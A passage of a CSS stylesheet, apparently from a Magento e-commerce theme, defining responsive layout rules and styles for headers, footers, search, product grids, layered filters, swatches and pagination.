    border-top: 0;
    left: 40px;
    margin-top: 0;
    right: 130px;
    width: auto;
  }
}
@media (max-width: 767px) {
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name {
    text-align: center;
  }
  .wrapper-success .product-information .photo.image {
    display: none;
  }
  .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons #button_continue_shopping {
    display: none;
  }
  .page-footer {
    padding-bottom: 55px;
  }
  #close-menu {
    position: absolute;
    top: 20px;
    right: 0;
    z-index: 999999;
  }
  #close-menu a {
    position: relative;
    right: 15px;
  }
  #close-menu a i:before {
    color: #00acb1;
    font-size: 20px;
    line-height: 1.1;
    display: block;
    font-weight: 400;
    content: "\ea0e";
    font-family: 'icomoon' !important;
    text-align: center;
  }
  .header-container .header-content .mini-cart-wrapper.enable-sticky .minicart-wrapper {
    top: unset;
  }
  .header-wrapper-sticky.enable-sticky .logo-sticky {
    width: 40%;
    float: left;
    min-height: 80px;
    line-height: 80px;
  }
  .header-wrapper-sticky.enable-sticky .top-menu {
    display: none;
    border: none;
  }
  body table#shopping-cart-table td {
    border: none;
  }
  .checkout-cart-index .cart-container {
    display: flex;
    flex-direction: column-reverse;
  }
  body table#shopping-cart-table .item-info td:first-child {
    display: flex;
    align-items: center;
  }
  body table#shopping-cart-table .item-info td:first-child .product-item-photo {
    position: unset;
    padding: 0;
  }
  .verticalmenu.navigation .subchildmenu.mega-columns.columns4 > li,
  .verticalmenu.navigation .subchildmenu.mega-columns.columns3 > li {
    width: auto;
  }
  .navigation li.level0 {
    margin-right: 0;
    border: 0;
  }
  .page-products .columns {
    display: flex;
    flex-direction: column-reverse;
  }
  .page-products .columns .top_rate {
    display: none;
  }
  .banner_left_sidebar {
    display: none;
  }
  .sidebar .block-search .block-content .actions button.action:before {
    font-size: 22px;
    color: #222222;
  }
  .sidebar .block-search .block-content .actions button.action {
    top: -25px;
  }
  .searchsuite-autocomplete {
    left: 75px;
  }
  .velaNewsletterFooter .velaFooterTitle {
    padding: 45px 0 0 0;
    margin: 0 0 20px;
  }
  .block-search {
    float: none;
    padding-left: 50px;
    width: 100%;
    margin-top: 20px;
  }
  .velaServicesInner .rowFlexMargin {
    padding: 25px 0;
  }
  .velaFooterMenu .velaContent {
    display: none;
  }
  .rowFlexMargin .velaBlock .velaFooterTitle,
  .rowFlexMargin .velaBlock {
    margin: 0;
  }
  .rowFlexMargin .velaBlock .velaFooterLinks {
    margin: 20px 0 0;
  }
  .velaFooterTitle {
    position: relative;
  }
  .velaFooterMenu .velaFooterTitle:before {
    content: "+";
    width: 15px;
    height: 15px;
    line-height: 15px;
    position: absolute;
    text-align: center;
    bottom: 0;
    right: 0;
    color: #222222;
  }
  .velaFooterMenu .velaFooterTitle.active:before {
    content: "-";
  }
  .banner-hover img {
    width: 100%;
  }
  .select-category {
    display: none;
  }
  .smart-search-form input[type="text"] {
    padding-left: 30px;
  }
  .top_rate li .product-item:last-child,
  .new_product li .product-item:last-child {
    border-bottom: none;
  }
  .list-ads1 {
    margin-top: 20px;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss {
    padding-top: 15px;
  }
  .vc_tta-tabs-container .tabs li:not(:last-child) {
    margin-right: 10px;
  }
  .popcat-box .category-item > a {
    display: block;
  }
  .popcat-box .category-item > a img {
    width: 100%;
  }
  .load_more {
    margin-top: 10px;
  }
  .vc_tta-tabs-container {
    flex-direction: column;
    align-items: center;
  }
  .vc_tta-tabs-container .tabs {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    overflow: scroll;
    justify-content: unset !important;
    width: 100%;
    padding-bottom: 0;
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
    scrollbar-width: none;
  }
  .vc_tta-tabs-container .tabs li {
    width: 33.33%;
    flex-shrink: 0;
    text-align: left;
    margin: 0;
  }
  .vc_tta-tabs-container .tabs li a {
    display: -webkit-box !important;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .vc_tta-tabs-container .categorytab-container.cat_1 .vc_tta-tabs-container .tabs li {
    text-align: center;
  }
  .bs-banner {
    margin-bottom: 20px;
    text-align: center;
  }
  .wrapper_quickview_item {
    display: -webkit-box !important;
    display: -moz-box !important;
    display: -ms-flexbox !important;
    display: -webkit-flex !important;
    display: flex !important;
    flex-direction: column;
  }
  .wrapper_quickview_item .detail-info-product-view {
    order: 2;
    width: 100%;
    float: none;
  }
  .wrapper_quickview_item .product.media {
    order: 1;
    width: 100%;
    margin-bottom: 20px;
  }
  .toolbar-products .modes-mode:before {
    font-size: 24px;
  }
  .categorytab-container.cat_1 .product_row:nth-child(n+5) {
    display: none;
  }
  .cat_1 .product_row:nth-child(4) .item-product:before {
    display: block;
  }
  .cat_1 .product_row:nth-child(3) .item-product:before {
    display: none;
  }
  .header-control {
    min-height: 1px;
    border-bottom: none;
  }
  .rokan-product-heading .group-title1 h2 {
    font-size: 24px;
  }
  .rokan-product-heading .group-title1 h2 .sup-title {
    font-size: 24px;
  }
  .rokan-product-heading .vc_tta-tabs-container .tabs-categorytab li a {
    font-size: 14px;
  }
  .rokan-product-heading .vc_tta-tabs-container .tabs-categorytab li {
    margin-top: 10px;
  }
  .categorytab-container.cat_1 .product_row:nth-child(n+7) {
    display: none;
  }
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }
  .banner_mid_2 .col-banner-right,
  .banner_mid_2 .col-banner-left {
    width: 100%;
  }
  #pageContent .aboutService,
  #pageContent .velaAboutUsTitle {
    margin-top: 20px;
  }
  body #quick-window .quick-view-content .detail-info-product-view {
    width: 100%;
    float: none;
  }
  body #quick-window .quick-view-content .product.media {
    width: 100%;
  }
  .attr-info .addcart-link,
  .product-social-extra {
    margin: 10px 0 0 60px;
  }
  .wrapper-bestseller.cat h4 {
    width: 100%;
  }
  .wp-header > div {
    display: inline-block;
  }
  div.logo {
    float: none;
  }
  div.logo .wrapper-bestseller.cat h4 {
    width: 100%;
  }
  .smart-search {
    margin-top: 20px;
  }
  .header-main {
    margin: 20px 0;
  }
  .header-container .header-content .main-header .top-menu,
  .owl-theme .owl-buttons {
    display: none;
  }
  .header-container {
    text-align: center;
  }
  .header-container .header {
    margin: 0;
  }
  .header-container .header-content {
    position: static;
    z-index: 0;
  }
  .search-by-cateogry .form.minisearch .control .search-text-box {
    padding-left: 0;
  }
  .top-menu {
    position: static;
    z-index: 0;
  }
  .nav-toggle {
    display: table-cell;
    vertical-align: middle;
    top: -62px;
  }
  .header-control {
    position: relative;
  }
  .top-search {
    float: right;
  }
  .smart-search {
    margin-left: 42px;
    width: 94%;
  }
  .header-control.header-nav {
    background: #ffffff;
    position: absolute;
  }
  .block-banner-text {
    display: block;
  }
  .block-banner-text a img {
    width: 100%;
  }
  .banner-top-home .fadeInUp {
    margin-left: 0;
    margin-right: 0;
    padding-right: 15px;
    margin-bottom: 10px;
  }
  .banner-top-home .fadeInRight {
    padding-left: 14px;
    padding-right: 15px;
  }
  .banner-top-home .block-banner-text {
    display: block;
  }
  .header-container .header-content .minicart-wrapper {
    position: absolute;
    top: -40px;
    right: 20px;
  }
  .product-grid > li {
    width: 50%;
  }
  .banner-big-left div {
    margin-bottom: 10px;
  }
  .custommenu.navigation li.ui-menu-item {
    display: none;
  }
  .custommenu.navigation li.level0.fullwidth > .submenu {
    padding: 0;
  }
  .custommenu.navigation li.ui-menu-item > a {
    text-align: left;
  }
  .catalog-product-view .column.main {
    width: 100%;
  }
  .banner_item_bg {
    background-size: cover;
  }
  .static-banner a {
    display: block;
  }
  .product-list .item-product {
    max-width: 400px;
    margin: 0 auto;
  }
  .section-bestseller .categorytab-container {
    margin-left: 0;
  }
  .page-footer .footer-static-container .footer-static .footer-links.contacts .title {
    display: block;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title {
    position: relative;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title:before {
    display: none;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title {
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title.clicked {
    padding-bottom: 20px;
    margin-bottom: 30px;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title.clicked:before {
    display: block;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title:after {
    content: "\f067";
    font-family: FontAwesome;
    font-size: 12px;
    float: right;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #333333;
    background: #e6e6e6;
    cursor: pointer;
  }
  .page-footer .footer-static-container .footer-static .footer-links .title:hover:after {
    background: #222222;
    color: #ffffff;
  }
  .page-footer .footer-container .list-footer-box {
    text-align: center;
  }
  .page-footer .footer-container .footer-box-contact li {
    padding-left: 0;
  }
  .page-footer .footer-container .footer-box-contact li i {
    display: none;
  }
  .page-footer .footer-container .footer-box li {
    margin-bottom: 0;
  }
  .list-tags-category {
    margin-top: 20px;
  }
  .item-tags-category h2 {
    display: block;
    margin-bottom: 10px;
  }
  .item-tags-category ul {
    display: block;
    padding: 0;
  }
  .smart-search #choose_category {
    padding: 0;
  }
  .store-item .left-store {
    margin-bottom: 20px;
  }
  .store-item .store-image iframe {
    width: 100%;
  }
  .banner_mid_1 .row > div:first-child > div,
  .banner_mid_2 .row > div:first-child > div {
    margin-bottom: 20px;
  }
  .banner_mid_1 img,
  .banner_mid_2 img {
    width: 100%;
  }
  .breadcrumbs,
  .account .page-title-wrapper .page-title,
  [class^='sales-guest-'] .page-title-wrapper .page-title,
  .sales-guest-view .page-title-wrapper .page-title {
    margin-top: 20px;
  }
  .hidden-sm .head-contact {
    display: none !important;
  }
  .header-container .header-content .minicart-wrapper .product .actions {
    top: auto;
    bottom: 0;
  }
  .product.data.items > .item.title {
    margin: 0;
  }
  .product.info.detailed .product.data.items .item.title a {
    margin-bottom: 0;
  }
  .attr-info .addcart-link,
  .product-social-extra {
    margin: 10px 0 0 0;
  }
  .detail-info-product-view {
    padding-left: 0;
  }
  .velaServicesInner .rowFlex > div:nth-child(2),
  .velaServicesInner .rowFlex > div:nth-child(4) {
    border: none;
  }
  .block-search.block-search-customcss #blog_search {
    left: 0;
    top: -27px;
    width: 90%;
    border: 0;
    position: absolute;
  }
  .sidebar-additional1 {
    margin-top: 40px;
  }
  .item-post-full {
    padding: 0;
  }
  .toolbar-products .modes {
    float: left;
    margin-right: 0;
    display: inline-block;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .toolbar-products .modes-mode:before {
    line-height: inherit;
    color: #7d7d7d;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .toolbar-products .toolbar-amount {
    padding: 0;
  }
  .footer-bottom .copyright {
    margin: 0;
  }
  .payment-method {
    line-height: 33px;
  }
  .page-products .toolbar .limiter {
    float: right;
  }
  .verticalmenu.navigation.side-verticalmenu {
    height: 100%;
  }
  .product.info.detailed .product.data.items .item.content {
    margin-top: 0;
  }
  .wrapper_quickview_item .row li.active:after {
    display: none;
  }
  .fieldset > .field:not(.choice) > .label {
    width: auto;
  }
  .fieldset > .field:not(.choice) > .control {
    width: auto;
  }
  body .checkout-index-index .nav-sections,
  body .checkout-index-index .nav-toggle {
    display: table-cell;
  }
  .smart-search #choose_category {
    padding: 4px 15px;
  }
  body .toolbar-products .toolbar-amount {
    padding: 0 20px;
  }
  .block-search.block-search-customcss #blog_search {
    left: 0;
    position: absolute;
    border: 1px solid #e5e5e5;
    width: 100%;
  }
  .title-widget-post {
    margin-top: 50px;
  }
  .block-search .label {
    text-decoration: none;
    display: inline-block;
    float: right;
    z-index: 9999;
    position: absolute;
    right: 20px;
    top: -6px;
  }
  .breadcrumbs {
    border-bottom: none;
  }
  .container {
    width: 100%;
  }
}
@media only screen and (max-width: 639px) {
  .header-container .header-content .minicart-wrapper .block-minicart {
    right: -15px;
  }
  .header-container .header-content .top-bar-right .top-bar-menu > li .minicart-wrapper,
  .header-container .header-content .top-bar-right .top-bar-menu > li > a {
    padding: 20px 50px;
  }
  .search-by-cateogry .form.minisearch .control .chosen-container,
  .search-by-cateogry .form.minisearch .control #choose_category {
    max-width: 130px;
  }
  .search-by-cateogry .form.minisearch .control .chosen-container a,
  .search-by-cateogry .form.minisearch .control #choose_category a {
    padding: 6px;
  }
}
@media (max-width: 680px) {
  .footer-bottom > div > div > div {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .payment-method {
    text-align: center;
  }
  .top-header .switcher .switcher-options {
    padding-right: 16px;
  }
  .top-account ul li a {
    padding: 0 16px;
  }
}
@media (max-width: 640px) {
  .menu-links-mobile li {
    margin-right: 0;
  }
  .menu-links-mobile li a {
    padding: 0 5px;
    font-size: 12px;
  }
  .rokan-product-heading .vc_tta-tabs-container .tabs-categorytab li.active:before {
    display: none;
  }
  .product-grid .product-item {
    max-width: 400px;
    margin: 0 auto 50px;
    clear: both;
    float: none;
    display: block;
    width: 100%;
  }
  .product-grid .product-item img {
    width: 100%;
  }
  .title-catthum {
    width: 55%;
  }
}
@media (max-width: 639px) {
  .top-header .switcher {
    display: inline-block;
  }
  .header-container .header-content .minicart-wrapper {
    top: -50px;
  }
}
@media (max-width: 480px) {
  .velaServicesInner .rowFlex > div {
    text-align: center;
  }
  .velaServicesInner .d-flex {
    display: inline-block;
  }
  .velaServicesInner .boxServiceImage {
    margin-right: 0;
    margin-bottom: 15px;
  }
  .velaServicesInner .lnr:before {
    font-size: 34px;
  }
  .banner_mid_2 .col-banner-left {
    display: none;
  }
  .banner-hover img {
    width: 100%;
  }
  .rokan-onsaleproduct .product-item {
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 30px;
  }
  .payment-method a {
    margin: 0;
  }
  body .owl-theme .owl-pagination {
    bottom: 46px;
  }
  .categorytab-container.cat_1 .product_row:nth-child(n+5) {
    display: none;
  }
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }
  .smart-search-form input[type=text] {
    padding-left: 25px;
  }
  .list-ads1 .col-xs-4 {
    width: 100%;
    text-align: center;
  }
  #pageContent .aboutBoxText {
    width: 100%;
    padding: 30px;
  }
  .header-container .header-content .top-bar-left,
  .top-bar-right {
    float: none;
  }
  .top-bar-left .switcher.language.switcher-language {
    margin-left: 26px;
  }
  .header-container .header-content .top-bar-right {
    float: none;
    border-top: 1px solid #e6e6e6;
  }
  .smart-search {
    margin-left: 40px;
    width: 91%;
  }
  .title-catthum,
  .group-product .rokan-product-heading h2 {
    width: 100%;
  }
  .product-tab .list-tab-product .box-title .tabs li {
    width: 100%;
    margin-bottom: 5px;
  }
  .section-bestseller .tab_container .item-product {
    clear: both;
    overflow: hidden;
  }
  .introduct_service div {
    width: 50%;
  }
  .footer-container.layout2.footer .text_footer > div {
    width: 100%;
  }
  .hot-deal-tab > div {
    width: 100%;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .hot-deal-image {
    padding: 0;
    text-align: center;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .onsale {
    top: -252px;
  }
  .main-nav > ul > li > a:first-child {
    padding-left: 0;
  }
  .form-newletter .subscribe {
    padding: 7px 30px;
  }
  .owl-controls {
    display: none;
  }
  .block.newsletter .content {
    padding: 30px;
    padding-top: 80px;
  }
  .block.newsletter .content .actions .action.subscribe {
    float: left;
  }
  .header-container .header .block-search .block-content .dropdown .dropdown-menu {
    width: 270px;
  }
  .header-container .header-content .top-bar-right .top-bar-menu > li .minicart-wrapper,
  .header-container .header-content .top-bar-right .top-bar-menu > li > a {
    padding: 20px;
  }
  .header-container .header-content .top-bar-left .form-search-wapper,
  .header-container .header-content .top-bar-left .logo {
    width: 100%;
    display: block;
    overflow: hidden;
  }
  .product-tab .tab_container .item-product {
    width: 100%;
  }
  .smart-search .select-category {
    display: none;
  }
  .smart-search .chosen-container-single .chosen-single span {
    margin-right: 0;
  }
  .smart-search .search-by-cateogry .chosen-container-single .chosen-single {
    padding-right: 0;
    padding-left: 0;
  }
  .smart-search .chosen-container-single .chosen-single div {
    right: -2px;
  }
  .smart-search .chosen-container {
    width: 113px !important;
  }
  .smart-search #choose_category {
    width: 102px;
  }
  .top-header .switcher .switcher-options {
    padding-right: 0;
  }
  .block-dashboard-addresses .box-billing-address,
  .block-dashboard-addresses .box-shipping-address,
  .block-dashboard-info .box-information,
  .block-dashboard-info .box-newsletter {
    float: none;
    width: 100%;
  }
  .header-container .header-content .top-bar-right {
    border-top: 0;
  }
  .vc_tta-tabs-container {
    float: none !important;
  }
  .vc_tta-tabs-container .tabs li {
    margin-right: 0;
    display: block;
    margin-top: 10px;
  }
  .page-products .toolbar .limiter {
    margin-left: 10px;
  }
  .modal-popup .modal-content {
    padding: 0 20px;
  }
  .modal-popup .modal-footer {
    padding: 20px;
  }
}
@media (max-width: 479px) {
  .product-grid li {
    width: 100%;
  }
  .item.ourteam-inner.col-xs-6.col-sm-4 {
    width: 100%;
  }
  .categorytab-container.cat_1 .item-product:after {
    display: none;
  }
}
@media (max-width: 414px) {
  .products-grid .category_page_grid_2 .item-product,
  .products-grid .category_page_grid_3 .item-product,
  .products-grid .category_page_grid_4 .item-product,
  .products-grid .category_page_grid_5 .item-product {
    width: 100%;
  }
  .nav-sections {
    left: calc(-1*(100% - 30%));
    width: calc(100% - 30%);
  }
  .page-products .toolbar .limiter {
    margin-top: 10px;
  }
  .toolbar-products .toolbar-amount {
    margin-top: 20px;
    padding-left: 0;
  }
  .top-bar-right {
    padding: 10px 0;
    line-height: 25px;
  }
  .top-account ul li {
    line-height: 25px;
  }
  .top-account ul li a {
    border: none;
  }
  .top-account ul li a,
  .top-header .switcher .switcher-options .language-USD,
  .top-header .switcher.switcher-language .switcher-options strong {
    padding: 0 12px;
  }
  .top-header .switcher .switcher-options strong {
    border: none;
  }
  .top-header .switcher {
    float: none;
  }
}
@media (max-width: 375px) {
  .header-main {
    margin: 25px 0;
  }
  .block-search {
    margin-top: 35px;
  }
  .menu-links-mobile {
    display: none;
  }
  .top-header .switcher .switcher-options strong {
    padding: 0 10px 0 0;
    border: 0;
  }
  .menu-links-mobile li a {
    padding: 0 5px;
    font-size: 11px;
  }
  .modal-popup .modal-footer button {
    margin-bottom: 20px;
    width: 100%;
  }
  .product_row .item-product:before {
    display: none;
  }
  .categorytab-container.cat_1 .product_row:nth-child(n+2) {
    display: none;
  }
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-template-rows: repeat(1, 1fr);
  }
  .attr-info .addcart-link,
  .product-social-extra {
    margin: 10px 0 0 0px;
  }
  .text_form {
    font-size: 22px;
  }
  .product-grid .item-product:before {
    opacity: 0;
    visibility: hidden;
  }
  .smart-search-form button[type=submit] {
    width: 100px;
    padding: 0 20px;
  }
  .block-search .block-content input {
    padding: 10px 100px 10px 25px;
  }
  .block-search .block-content button.action {
    min-width: 100px;
    padding: 0 15px;
  }
}
@media (max-width: 320px) {
  .cat_home1 {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
  }
  .top-account ul li a {
    padding: 0 5px;
    border-left: 0;
  }
  .top-account ul li a i {
    padding-right: 0;
  }
  .smart-search {
    width: 82%;
    margin-left: 50px;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal {
    padding: 0 7px 40px;
  }
  .title-catthum {
    padding: 10px 12px;
  }
  .title-catthum:before {
    padding-right: 15px;
  }
  .text_form {
    font-size: 19px;
  }
  .form-newletter .subscribe {
    padding: 7px 10px;
    font-size: 12px;
    font-weight: 400;
  }
  .section-bestseller .categorytab-container .computer-laptop {
    margin-bottom: 100px;
  }
  .section-bestseller .categorytab-container .vc_tta-tabs-container .tabs li {
    width: 100%;
  }
  .product-grid li {
    width: 100%;
  }
  .hot-deal .hot-deal-tab-slider.hot-deal-tab-slider-customcss .woocommerce-hot-deal .super-deal-countdown .time_circles > div {
    margin-right: 8px;
  }
  .post-tags-info {
    float: left;
  }
  .page-products .toolbar .limiter {
    display: block;
    float: none;
    margin-bottom: 20px;
  }
  .sort-pagi-bar-bottom .toolbar-products .pages {
    text-align: center;
    display: block;
  }
  .cart.table-wrapper .product-item-photo {
    position: unset;
  }
}
/*** Global ***/
.sidebar-shop .widget {
  margin-bottom: 30px;
}
.sidebar-shop .widget .widget-title {
  font-size: 18px;
  font-family: 'Rubik', sans-serif;
  color: #222222;
  font-weight: 500;
  display: block;
  padding: 0 0 13px 0;
  margin: 0 0 15px;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
.sidebar-shop .widget .widget-title:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #00acb1;
}
body .swatch-attribute-options {
  margin-top: 30px;
}
.filter-content .filter-options .filter-options-title {
  font-size: 18px;
  font-family: 'Rubik', sans-serif;
  color: #222222;
  font-weight: 500;
  display: block;
  padding: 0  0 13px 0;
  margin: 0 0 15px;
  position: relative;
  border-bottom: 1px solid #e6e6e6;
}
.filter-content .filter-options .filter-options-title:before {
  content: "";
  width: 50px;
  height: 2px;
  display: block;
  position: absolute;
  left: 0;
  bottom: -1px;
  background-color: #00acb1;
}
.filter-content .filter-options .count {
  float: right;
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #53555a;
}
.filter-content .filter-options .count:hover {
  color: #00acb1;
}
.filter-content .filter-options .filter-options-content {
  margin: 0 0 43px;
}
.filter-content .filter-options .filter-options-content ol li {
  margin: 0;
  padding: 0;
}
.filter-content .filter-options .filter-options-content ol li:last-child {
  margin-bottom: 20px;
}
.filter-content .filter-options .filter-options-content ol li a {
  font-family: 'Rubik', sans-serif;
  color: #222222;
  font-size: 14px;
  font-weight: 400;
  padding: 15px 0;
  border-bottom: 1px solid #f5f5f6;
  display: block;
}
.filter-content .filter-options .filter-options-content ol li a:hover {
  color: #00acb1;
}
.filter-content .filter-options .filter-options-content ol li a.ui-slider-handle {
  background: #ffffff;
  top: -6px;
  height: 18px;
  width: 18px;
  border: 5px solid #00acb1;
  border-radius: 100%;
  cursor: ew-resize;
  padding: 0;
}
.filter-content .filter-options .filter-options-content ol li a span {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 14px;
  color: #c4c9cd;
  float: none;
}
.filter-content .filter-options .filter-options-content ol li a span:hover {
  color: #00acb1;
}
.filter-content .filter-options .filter_color ol li a:before {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  margin-right: 18px;
  float: left;
  margin-top: 5px;
}
.filter-content .filter-options .filter_color ol li.blue a:before {
  background: blue;
}
.filter-content .filter-options .filter_color ol li.blue a:before {
  background: blue;
}
.filter-content .filter-options .filter_color ol li.red a:before {
  background: red;
}
.filter-content .filter-options .filter_color ol li.white a:before {
  background: #c0c0c0;
}
.filter-content .filter-options .filter_color ol li.black a:before {
  background: black;
}
.filter-content .filter-options .filter_color ol li.pink a:before {
  background: pink;
}
.filter-content .filter-options .filter_color ol li.yellow a:before {
  background: yellow;
}
.filter-content .swatch-attribute.color .swatch-attribute-options a {
  display: inline;
  width: 100%;
  clear: both;
  padding: 12px 0 !important;
  margin: 0;
}
.filter-content .swatch-attribute.color .swatch-attribute-options a:last-child {
  margin-bottom: 20px !important;
}
.filter-content .swatch-attribute.color .swatch-attribute-options a .swatch-option {
  min-width: 9px;
  max-width: 9px;
  height: 9px;
  margin-top: 2px;
  border: none;
}
.filter-content .swatch-attribute.color .swatch-attribute-options a .swatch-option.white {
  border: 1px solid #d5d5d5;
}
.filter-content .swatch-attribute.color .swatch-attribute-options a .swatch-option:hover {
  outline: none;
}
.product-options-wrapper .swatch-opt {
  margin: 0;
}
.product-options-wrapper .swatch-opt div.mage-error[generated] {
  margin: 0;
  text-indent: 60px;
}
.product-options-wrapper .swatch-attribute-label {
  font-weight: bold;
  font-size: 14px;
  vertical-align: middle;
  line-height: 14px;
  text-transform: capitalize;
  display: inline-block;
  width: 60px;
  margin-top: 10px;
  color: #222222;
}
.product-options-wrapper label {
  font-size: 13px;
  color: #333;
  margin-bottom: 10px;
  margin-top: 20px;
}
.product-options-wrapper .swatch-attribute-selected-option {
  display: none;
}
.product-options-wrapper .swatch-attribute-options {
  display: inline-block;
  margin: 0;
}
.product-options-wrapper .swatch-option.text,
.product-options-wrapper .swatch-option {
  width: 32px;
  text-align: center;
  height: 32px;
  font-size: 14px;
  line-height: 30px;
  vertical-align: middle;
  display: inline-block;
  margin-right: 7px;
}
.product-options-wrapper .swatch-attribute {
  margin-bottom: 10px;
}
.swatch-option-link-layered .swatch-option.text {
  width: 32px;
  text-align: center;
  height: 32px;
  font-size: 12px;
  line-height: 30px;
  padding: 0;
  font-weight: 400;
  vertical-align: middle;
  display: inline-block;
}
/* Layered ajax */
.ui-slider-horizontal {
  height: 6px;
  background: #00acb1;
  margin-top: 10px;
}
#layered_ajax_price_attribute {
  margin-top: 20px;
  margin-bottom: 50px;
}
#layered_ajax_price_text {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 14px;
  color: #00acb1;
  margin-bottom: 5px;
  padding-bottom: 5px;
  text-align: left;
}
#layered_ajax_price_text .from_fixed {
  margin-right: 10px;
}
#layered_ajax_price_text .to_fixed {
  margin-left: 10px;
}
.layered_ajax_overlay {
  background-color: #ffffff;
  height: 100%;
  left: 0;
  opacity: 0.5;
  filter: alpha(opacity=50);
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 999999;
  display: none;
}
.layered_ajax_overlay div {
  height: 100%;
  width: 100%;
  position: relative;
}
.layered_ajax_overlay div img {
  top: 50%;
  left: 50%;
  display: block;
  position: absolute;
  margin-top: -15px;
  margin-left: -15px;
}
.ui-slider .ui-slider-handle {
  background: #00acb1;
  top: -6px;
  height: 16px;
  width: 16px;
  border-radius: 100%;
  cursor: ew-resize;
}
.limiter-options {
  border: 1px solid #e6e6e6;
  background: #ffffff;
}
/***** Advertisment left ***/
.adv-widget-thumb img {
  width: 100%;
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
}
.adv-widget-thumb:hover img {
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
}
.widget.widget-adv {
  border: medium none;
  padding: 0;
}
.title-widget-adv {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  font-weight: 700;
  margin: 0;
  padding: 11px 20px;
  text-transform: uppercase;
}
.title-widget-adv > span {
  display: block;
  font-size: 18px;
  margin-bottom: 5px;
}
.item-widget-adv {
  position: relative;
}
.adv-widget-info {
  bottom: 110px;
  left: 0;
  padding: 25px;
  position: absolute;
  text-transform: uppercase;
  width: 100%;
  background: rgba(255, 255, 255, 0.5);
}
.adv-widget-info h3 {
  font-size: 18px;
  font-weight: 700;
  margin: 0;
  color: #4b505a;
}
.adv-widget-info h2 span {
  vertical-align: middle;
}
.adv-widget-info h2 {
  color: #ED321E;
  font-weight: 700;
  margin: 0;
  font-size: 30px;
}
.adv-widget-info h2 span {
  font-size: 17px;
}
.widget-adv .owl-theme .owl-controls .owl-page span {
  background: #ffffff none repeat scroll 0 0;
  border-radius: 50%;
  box-shadow: 1px 3px 3px -1px rgba(0, 0, 0, 0.2);
  display: block;
  height: 18px;
  margin: 0 4px;
  opacity: 1;
  width: 18px;
  border: none;
}
.widget-adv .owl-theme .owl-controls .owl-page:hover span,
.widget-adv .owl-theme .owl-controls .owl-page.active span {
  background: #222222;
}
.widget-adv .owl-theme .owl-controls {
  position: absolute;
  bottom: 20px;
  left: 0;
  width: 100%;
}
.sidebar .block.filter {
  margin-top: 0;
}
/**** Product grid ****/
.product-grid {
  margin: 0;
}
.product-grid li {
  padding: 0;
}
.product-grid li .product-info {
  text-align: center;
}
.product-grid li .product-info .reviews-actions {
  display: none;
}
.product-grid li .product-info .info-price {
  margin-top: 10px;
}
.product-grid li .product-info .info-price .price-box.price-final_price .special-price .price,
.product-grid li .product-info .info-price .price-box.price-final_price .price-container .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 500;
  font-size: 16px;
  color: #00acb1;
  margin-right: 7px;
  line-height: 19px;
}
.product-grid li .product-info .info-price .price-box.price-final_price .old-price .price {
  font-family: 'Rubik', sans-serif;
  font-weight: 400;
  font-size: 16px;
  color: #b5b5b5;
}
.product-grid .item-product:before {
  content: "";
  position: absolute;
  top: 8px;
  right: 0;
  width: 1px;
  background: #f2f2f2;
  height: 85%;
}
.product-grid .item-product .product-info .title-product {
  margin-top: 15px;
  font-size: 14px;
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.product-grid .item-product .product-info .product-rating .product-reviews-summary .reviews-actions {
  line-height: 15px;
}
.product-grid .item-product .minimal-price {
  margin: 0;
  line-height: unset;
}
/*** Panigation ***/
.toolbar-products {
  padding: 0;
  margin-bottom: 30px;
}
.toolbar-products .limiter .label,
.toolbar-products .toolbar-sorter .label,
.toolbar-products .limiter .limiter-text,
.toolbar-products .toolbar-sorter .limiter-text,
.toolbar-products .limiter .sorter-label,
.toolbar-products .toolbar-sorter .sorter-label {
  padding: 0;
  font-size: 14px;
  padding-top: 8px;
  display: inline-block;
}
.toolbar-products .toolbar-amount {
  float: left;
  padding: 0 0 0 60px;
  margin-top: 10px;
  font-size: 14px;
  line-height: 24px;
